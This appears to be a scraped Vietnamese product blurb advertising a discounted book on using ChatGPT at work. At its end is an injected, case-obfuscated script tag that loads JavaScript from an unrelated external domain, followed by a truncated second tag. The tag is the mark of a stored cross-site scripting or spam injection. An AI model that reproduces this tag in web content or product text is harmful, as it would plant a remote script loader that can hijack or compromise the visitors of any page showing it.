 Giảm giá [Mã giảm 27%] Sách Chat GPT Ứng Dụng Trí Tuệ Nhân Tạo Trong Công Việc. Sách hay, bổ ích, in rõ nét. giao hàng nhanh giá rẻ. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 